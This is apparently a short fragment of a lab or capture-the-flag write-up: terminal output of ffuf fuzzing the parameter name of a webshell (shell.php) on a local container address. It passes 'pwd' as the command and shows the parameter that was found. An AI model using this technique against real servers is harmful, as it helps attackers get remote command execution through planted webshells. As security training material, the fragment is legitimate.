 ~/Escritorio/whereismywebshell ffuf -u http://172.17.0.2/shell.php\?FUZZ=pwd -w /usr/share/KaliLists/dirbuster/directory-list-2.3-medium.txt -fc 500
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://172.17.0.2/shell.php?FUZZ=pwd
:: Wordlist : FUZZ: /usr/share/KaliLists/dirbuster/directory-list-2.3-medium.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response status: 500
________________________________________________
parameter [Status: 200, Size: 26, Words: 1, Lines: 3, Duration: 8ms]